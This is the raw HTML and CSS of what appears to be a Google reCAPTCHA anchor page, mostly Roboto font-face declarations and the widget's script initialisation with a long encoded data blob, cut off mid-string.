  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="tC5-CsmZgXH24DW9XWRuTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="tC5-CsmZgXH24DW9XWRuTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tC5-CsmZgXH24DW9XWRuTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406PUrDrCNCwpYHw7rCt8OYJRs/UsOVHxTDj2zCnQ9kFTs/wrRnworCvhbDvCDDmlptwofCj2PDg2J4wq8VwpPCmQPDjMK0w5M5FEYWC8KCw5/CmsOYw7bDhsOkwp/Cpm8ATsO6w6pAw53DscK6HmFiwq3DhXQ9a8K6w4bCp8OIA8OFwrA9FcODEsKnZ1NDw4QMKMOsw5TDjRnCusOASSoTYAcLw6/CkzBHwrLDvztWQ8K0wqF+VsOFw6PDoknDm8OXwrvDqlxHAjbDp8KDNUHDhWJjOTfDosOowpPDj8OJwpfCuD3CoMKwNhHCs8K7wooaw47Dkn5nw44qAcKrQMKHwqzDrsKaeF1rw7nDoxYceAZibcKsw4RTY8OTwpfCmVrDpAVsecO9GAfCscOXwq7DtsK/wp3DjVtUXBYyTShTBsK2w4tjXHDDrMKeHcKJWyrCkx7CggDCl8Oww43CjjfDu8KRwq3CsMOuI8OJI8OkDWXCt24OR8Kmw4DDtcKGwoHDiMKlw69twq1Jw7TDlcKxd8KEwo/Ck0LCtMKYd3HDt8OkwrIgAh7CrMKcPMOrD8KSw4fCv8KvXT/Cv17CnsKRw4krwptTw4t0c287LBFywoTCnBXDnhtqaTRQw4QWbxAtI8OJJ3Naw7g0HhgGwrYhVsKfbsKKRhHDlm/Dt8K3w73DuWXClcOzMy0SA2nCm8KDw67DosKXacOXL8Oew4TCt0vDqcKgHEXCnMKYH8O9wobDnMONTDzCoDXDs1rDtsOCUcOUQsOPVcOWwqM1G8OMwrHCncO/fgPCjCADwqnCjF8rwpxEw53DkMKOw7IlD8OCwoHDlXbDin7DlMKqLFtzdsO3w4LDu8K+F3VHw6/[base64]/[base64]/Uglhwq46wqtpTMKZw4JQSELCo8KHw5bClMKeZ8OzeMKHw7LCpsKCwrfDph3CsMOpw7fDusK+NVgowojClsO7w7HDggpNw5/DpsKxw4DCpTIIw4YyBMO2ADjCgcK6wpsUc8OTFW7DvF1RDHlaZcKnw7FEAyPDsGzDgTtzDn1McxjDvsK/wpzCtXnCoyYvO15fwrkdPmwfwobCscKqwqFgw5hxw4TDpMK5wrQiw7wSwq7Dhz7CnAXCq8KbwofDqiXCoGXCjsOQwrJ8wrcdwqlvAMO8wqXDhhcmcMKAw6o6UMOPNsObXMKiLDFfLMKBJsOoQWgOUF9yw4RPw6vDrzImcsK4Ahw/wopGDmzCuzXDg8Ocwp0Bwo3CmMKHwofDk1LDgEdhwoMQRcOZw6p3w5XDosKQP8K7w7PCohQow7EIDMKtw6wkVXkpw6zDuMKhKcOHw5Y4TjnDncOOM8Kqw4rCgMO6w7RZIsOUwqzCssKAQ8K+eyDDmMKswprCih/CjgzDtsOxw77Ci8OVXsKHw4/[base64]/[base64]/DhsKQDk7CmBLDpTnCqgdqIMKfGl/Dnj5gw6Vow6lAwqfDg0wowq8AwoDDlcKLw6plwo3Dh8KmOA9cH8K3acOPEMKmwovCv3/CnRDCswo/wo7DvWLDtkM3TMKjw4PCkcKOw4jCosO/w67CgMOsbMKMwovDik3DrCvCrcOFTcKrP8K/Jwhww5nDiWvDjcOPF8OmT8OFPTcYXcOQXsOrQwjDl1lEQcK4wqrDjcOZw5fCgEctw4sAw6wlw71dwoDChT7DlgUPw4/CmwbCgcOsZA0jw4ZHw6kZwrAKK8KgwrRpJsK7wrbCi8KOVMK7QANcw67CnMK2Ixt5J3DCosK9w7fCjj3DuDDCmMK2BRzDtsOmw53CriM6ecOxwq8gRk84VsOewrXDrT/DhnEYwqpUPMKDQghewoDDuMO3a0YnXhbDlsOJNnzDlnHCpMKHLMKHa2EZw50JWMKBw7HChzphO8OIMsKUKFTCk8OWwrhUw7HDoFfDpcKowqg0MAABw5XDtMKew75owpFLOMOWVxVhwpjDp8K+DEbDrgDCkix6dcOpw7ZZGcOieXF/wonCnyJoUsOodcO4wpXCgsKWNsK+wrbDjE/Co8ODVmAIdDc4em7DgRPDrsKYA8K7JsKqRn7Dlz8gRlJmA8Obw75rw5fDrCJSJExhSMOtwqxEHEVicXE/[base64]/w5nDhMK9woQ6wrJla0lQw5TCiCBpUcOjw4PCucKzd8Omw6/DqMKIwotXCng0DMKpGMKfwoEBBMKUOcOFJsOtw5fDk0DCuEjDgcKwwofCnMKcwo0tf8OQwqDDsF8kJDrCgAAcw4I3wocMwofClxTCl8O/w57DoHV5wqTCq8ORAiHDkcOvw4tGwq7CriUrw5M2wp1cwqlVw47CncOwesOQw78tw4ZvRsKsK8KFC3fCoWTDqMOIXsKed8Kvwqlbw4pvNcK0wqR7wqpWwo8zDsKUwqzCmsOsbwgzw6M4w7/DpcOgecKIw4/CscOWw4RAwq3CkMOhw4nDoMOyGAAVwqB0w7oiCQ1kw4BnP8OPHsOpwoA4wrlhwq7ClsKswrEsesKIwoHDrcKeP3XCrsOubGoTw5V/HhzClcOKV8Kiwp/CoMK+w4zDkAoQw4PCs8KbwqA7w7bCgQvDmMOfwpTCv8OGwopKGjjDoFhzdMOFb8Kwc8K8NcO0TsKpw517EwfDlsKvccOEeg10A8K9w405w4HCmcKcwpc+w7/[base64]/DplZ/ccOxJlDDlMKdwqEywoTDmkPDsElkw4FxeBDDqcKaXcONw53DinZkeHoldcKUSMOpCS/[base64]/CosKtwqULw7HCgsK3wqwgWCcAF2EyZMK/K8O+w5p7VcKzw6Mwwo5lw7rDvyjDkTjCocKET0Miw6fCoXRlwoHDjsOAw4oyw68CS8KuwoJ0LcKIwr5Hw5LCjMOiVsOMw4jDkcOLTsKVMsO4XsOpOnTCkRrDmipvw6DCuCleKlTCi8OzBMK3w6VkwqoeWMOtwo/[base64]/PcOEw6jDt8KOQUTCrMO4WxFqDGBUw7/Cqg7Do2LDmV0jVcKOWQzCk0NHGcKnE8OOEMOpw6bDqcKgL2siwrrCjsORw44mUAsNZETCowdKw5nCr8KqW1nCqHVGFwjCp3/DgcKCHw1sKHPDsmtaw4kvwqDCqsOCwrvDuVfCp8K2BcO/wr7Ctxk6wq3ChnLDoXgSQlLDsyZPwqkGMsOcw48KwolQwpg/[base64]/[base64]/CngnDpS5iw67DlknCiMO6wrbClTZeUcKgWcKzw7dqRMKrw5gqUsKIw53DpAJiMh49AWrDmBJjw5cjZlkgfjISw6gGwovDgzRpAsOgZB/Dji3DjH7Dp8KXacKOw6VZBmMvwpIudmIRY8O6ak0qwqvDmy0nwpBsSsKvEwsuA8Orw4PDiMOcwrDDnMOQLMO4w40BTsOEw7PDkMOVwrjDp3kOQkLDhn0Ewo/Cu2/DgykowoU+OMK8w6DDvsOawpTCk8OOIyHDiH0xwrnDqMOtEMK2w4Q9w6zCnFrDhynCngHCiEYeY8O/Rh/[base64]/Doy/Dm8KpIsOEMXgLw4AzccOLwrYjEcOkCh5wwoPCtcOlw6tew6wUT2LDrH15wrjChMK9wqbDtsKfwo1/GTHCmsOfNXwpwq7DiMKULTMOCcOowpHCjgjDr8OAQUwkwpnCu8K7EcKxSArCqMKFw6LDuMKVwrTDumxXw6Z9eDoMw59GTmRpPznCj8K2Lm/CoxTCjmfCisKYI2vCqMKICBrCoirCj2FQDsOdwo/CjjTDo1M+HkvDk2TDt8KJwro4AlBWbcOBfMKCwozCtsORAyfDrCHDssOhGcOfwqDDksK2WEjDp3vDjSMtwrrDu8O2PcKtZR5JIFPCu8K9Z8OUDcK0UG/Cv8KTAMKLaQnDhyDDr8K7PsK9wpl7wovCtsOqw6TDsCI5P3PDqDMLwqzCksKGUsK7w47DjyXCp8KmwprDosKiO2bCpcOQPmU2w5ErLGzCuMOFw4HDoMOKK387w75hw73Dk1l2w6E2c0jCqQRgwoXDuADDnDnDm8KNQyPDncKFwqPDjsKzw4cEZxYpw4EETsOwQ8KeJR/CosKbwovDtsOmGMOgwrg8DsKbwoTDuMK/w4pQVsK5U8KJQBDChMOnwrxkwqNbwovDp33ClMODw6PCjSPDk8KLwrnDnsKxPcOlT3pAw5PCnhE6VsK3wojDlcKpw5HCq8KhdcKkw4fDvMOnDMK9wr7DvMK4wqfDtW8XGUJ1w4TCpBvCkFEGw5MoMB1ywq89SMOTw6whwpDDg8K9JMKgOSJGYl/[base64]/Do8OYw4nCjgHCq8K1csKgc8K3wrBvwqEDw6rDmT7Cll7CrcKvw5lrQW9uNsKIwrLDhHrDscO0Gj/DkV4pwpbCksOswqQ/wpPCoMOswpvDrRnCi38yATzCrUAYUsOUFsOFwqBKW8OUFcOIQmd4wq7CjMOSPRfCg8KYw6M6f0/CpMOLw65PwqMVA8OtDsKTFl3CqVB5MMKBw5jDmR1nDcOgHMO9w7cDQsOsw6IbFmhQwoQzGTjClsOUw4AeUyrDnW1gFBrCox5fCcKYwq/Cpg1/w6PDtMKPw5YsJMKWwqbDj8K3F8OUw5/DvDrDtz4wcMK2wrULwpt4JMKtw4wZRMK5wqDDh2t2MA7Dhh4ZcnErw4TConTChMKzwpzDgnpMGMKGYwXCvVXDlBDDhBTDrgvDq8KPw7fDnjxqwo0ROcOdwrbCrl7CscOOb8Kew5vDuDhgWU3DjcOrwozDnUwSN1HDscKJRMK+w7J8wo/DpMKpbXjCimbDnEPCpsKxw6LDtFxzScKbGcOGOsK2w5J/[base64]/R07CmcKQwpLDuUvDgwvDtg42w6h5C8OfcMO2wrDDnBfCksOLw4pWQcKYw6bCl8KIQUAbwoTDml/CncKEwoYuwpo3P8KRLMKBDMOzQjw9wqR3EMKEwoHDl2DCujZ1woXDqsKHLMOuwrgpS8KpWA0GwqVAwo07Z8KaEMKyYsO1Wm5/[base64]/CkC40wrPDtMKfIcOmRcKUEsKSw4/Duz/Cr8O1wrvDtcKRLHZow6nCvcOOwqfCvDIuSsOAwr7ColN9w7/DuMKKw43DjMOvwrTDksO9CcOJwqnClWDDtkfDpxwRw70PwobDoWorwpzDhMKjw6PDsTFvRmhhCMONFsKfR8OdFMKgCgoQw5Ziw7Rgwod7KQjDjDh+YMKXFcKCw7sKwoXDjsKqXmDCsWUIw703w4XCgXNWw555w7FEGn/DvmB7KHpaw7PDi8OhCcOwFFvDpcKAwpNvwpTCh8OOM8Knw69hw54NYHcOwpQMJwnCs2jCsGHDri/[base64]/HCIGMF3DisK1wrc0IsKOw6s2RMKhX3TCsx/DiMKrwrjDoUMJw77CtTZcGMKfw7rDiVkDKsOBZUPCqsKQw7fDmsKIG8OTZcOtwrLCuzjDpAJMBR/DgMKeE8Ozwp3Du1XDq8Kpwqtkw6TCpRHCgFfDvsKsLcOlw4NrJsOMw47CkcKLw4Bpw7XDrErDqF1nWgduHlchPsOTVFPDlxDDo8OAwr3DssO+w6Q0w7fCnQJywqh5wrnDgMODXBQ6R8KGe8OQHMOywr/[base64]/DmcK6fMOPw5TCicOiZRM/wpXDuMORWH/DgXhvw6TDuRVbwqUMLnHDiRtmw7ExOQPDnDHDq3LCsXF8OXsKF8K6w7FmCcOWNizDqcKSwpjDnsO1RcKuUcK3wr/[base64]/DkDJGwpLDrms1Dn/DkcOOwqTDvTpOesK3w5AYw5zCuMOBwo/DpcKOMMKpwrlHK8O3UsKmQ8OCO1YrwqfCgcKrHsOhewVnIsOyBhHDo8O4w58DSD/DgXXCuzjDvMOLwobDri/CkAfCgcOqw7gMw5xfwoc/wpLDvsKFwqPCvTB1w5FEJF3DjcKwwpxNUWQbUGR8G2HDh8OXVQwaWCZGQsKCNsKNAsOoKhnCjsK+FyjDm8OSeMOZw4TDkiBbNyckwoovaMODwpLCtW5GKsKGKzXDmsKSw7h5w5Y4KsOqORPDoDjCsSMowrw+w7rDocKMw6fCsFA6DHVeXsOoGsOBKcOJw73DhAFowo/ChMOtWR09d8OUEMOEwr7DkcOhPD/[base64]/[base64]/CuEvCo8ODw7JawpXCssKrGD/[base64]/CmHUFSMKjw49bMX9ubsOww7tvHcKCO8K/J3RaUmnCoMO6RsOQb1DCnsKGHzDCth3CvSofw5/DnWQVbMOMwqvDmFMnKAg0w4nDjcO1WAUtM8OtE8Ktw5vCnHXDpcOtb8OLw5NBw6jCg8Kcw4HDkVnDg0LDk8OHw4fCi2TCkEbCjMO7w6EQw6Ztwq1vWTUYw7jDg8KZwos0wrzDscKNRsO3wrFrBsO8w5wFPC/Cq1MhwqoAw45+w48CwrHDucOvPGvDtm/[base64]/Ch0RNRDbDgMO3wrB2MsOJw6nCrMKZYXLCsQDDtMOGKcKNw5UXwrnCgsORwpvDgsK/dcOawq3ClTMBXsO9wqrCscOxb3rDvEl2HcOhKkpNwpPDv8KVBAHDrHAoDMKlwrt/PyJlclvDisKcw7UGW8K8LiDCqx7DocOOw5t5wqAew57Dj07DrwoZwonCqMKVwooTCcOIfcOnBTTCgsKeIXI5wopTGngWYGnDlMKQwoUmRlJ3VcKEwozCjE/DusKzw7hzw7lEwrDDlsKuXVg5e8OSJxrCjBrDsMO2w4h3Gn7CuMKdZmPDhMKkw6Q3w4Erwp0eJkPDtsKJEsKrXcKgXXpEwrjDiG9+CT/[base64]/w4ZkdcKPwpLCuAE3MnDDtS3CssOew5gYwpXDocKDwrXCgEXDiGbDpj7DrMOLw7Ruw7g0B8K3wo56FytsV8OlA0RsIMO0wqhjw5/[base64]/[base64]/D0Ufw6pQcUfCkWkSwqTCisK4w4zDoA/CssKXfXbCvWjCt29bGl82w54YYcOYccKvw5XDvh/DhlvDk0BkVXsfwrANDcKwwrw3w7c/[base64]/Ct1TDnl9ow68nwrvDpMONH28fw6XDvcOUw7cIV3jDg8KZbMKxQMKoW8OkwrMkMx4ww5xIwrDDjmvDu8OaRcKOw7vCqcONw7vDtBAgN29Zw7JyDcK5w6QpKAfDukXCr8Oww6nDtMK6w5jChsKcNHnDnMOmwr3CiX/CtMODGlbCnMOowrfDlnPClBBSw4kTw5TCsMOXQGBmPXjClMKDw6bCssKaaMOQd8ORK8KwccKlF8OaVx/CsAZWJcKywrfDgsKJw7/CpmICKMKAwprDjMOIGVEmwq7DjMK8OQPCgHcEVBrCsD4ORMOvURPDtiYCU3vCg8K1fBnDqUUfwpdbAMOFW8Kmw4jCu8Owwr9ywpXCu2PCusO5wrvCumI3w5jDr8Kawps1wp5/[base64]/ccKhdMO3wrfDlMOlMlXDt8OCG15ow7TDr8OuL8K+fizDhsKTAiXCrcK1w59Qw4A2w7bDisOSZCQrbsO6JQLCmGciJsKhPk3CpsKEwqA/[base64]/wpgqw4hOIMKlw4V0Fjpkw6xbTlAYFcObw53CqsOpTsORwpPDqg3DngfCpyvCizlFb8Kuw58dwrBLw7xAwohIwr/[base64]/w4YHYsOdZsOxGw/DicKXw5QiRsOiCixHOcO/bAvCtD8Vw5csAcOdJ8O7wrh0bBgpesKpX1PCih5nRnTClF3Ck2JtVcK8w6DCnsKVegRgwpElwpEZw7Z9bDs7wo5pwqTCkCDDhsKvB25pHcOfZQ4mwpQCQH88UjURcgMaFMKga8OxacOUJj7CuwnCsEhLwrUuYjAvwoHDh8KIw5bDmcK4e27CqEFCwrBxw4VPUsObWV/DsUt3bcOpWsKkw4/DocKKekxIGsO3bl9yw73CrUYXF0pPb2wSe1UeR8KxUsKmwqwVL8OoDcOcBMKBK8OUM8OvHMKPOsOHw64gwpc7QsOxwoBhFQ84OF1jI8K3SB1rKXtHwozDjcOhw6Vqw6RUw5N0wqt3NwVRSX3DlMK1w4USYFzDsMOTW8KEw6DDvcO6ZsK/WT3DvFzCrGEDwqvCmMO/[base64]/[base64]/DtcOwwqgeeifCvMK4PAbDh8OiQnfCoSLCt3hFUcKFw47DlMKrwqYXAcKCWMO7wrknw7DCjEthb8ODc8OaUScbw6HDq2pmwqAZLcK+dsOeF1HDtGYzPcOswqzClBrCoMOWTsO6QyksCVccw5ZxOSzDqWMJw7jDiEfCulYSOzTDnQLDqsO9w4A+w5/DnMOlMsKXHn9ffcOAw7UKZGzDvcKIE8OVwqXCmwkVEcOFw7UxZ8KowqUWcjhSwrZ/w